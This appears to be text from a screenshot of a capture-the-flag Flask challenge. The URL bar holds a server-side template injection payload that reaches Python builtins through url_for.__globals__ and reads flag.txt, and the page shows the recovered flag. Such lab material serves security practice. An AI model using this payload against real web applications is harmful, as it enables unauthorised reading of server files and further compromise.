 I ♥ Flask Home
I ♥ Flask & flag{d1e638b4-7653-41cd-8195-623d6cfb9088}
DEV
Elements Console Sources Network Performance Memory Application Security Audits HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://108a8375-afc9-406b-b277-c5af9691a589.node3.buuoj.cn/?name={{url_for.__globals__['__builtins__'].open('flag.txt').read()}}